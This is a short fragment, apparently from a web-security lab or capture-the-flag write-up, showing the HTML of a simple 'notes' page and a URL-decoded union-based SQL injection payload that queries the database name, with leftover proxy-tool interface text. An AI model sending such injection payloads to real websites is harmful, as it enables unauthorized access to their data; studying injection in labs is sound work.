 <script src="js/semantic.min.js" type="text/javascript" charset="utf-8">
</script>
</head>
<body>
<div class="ui grid container centered" style="margin-top: 10vh;">
<h1 class="ui header color ">
notes
</h1>
</div>
<div class="ui message centered " style="margin-top: 5vh;margin-left:
40vh;margin-right: 40vh;">
<div class="header">
note
</div>
<p>
3
</p>
</div>
</body>
Decoded from: URL encoding
-1' union select 1,database()
,3#
Cancel Apply changes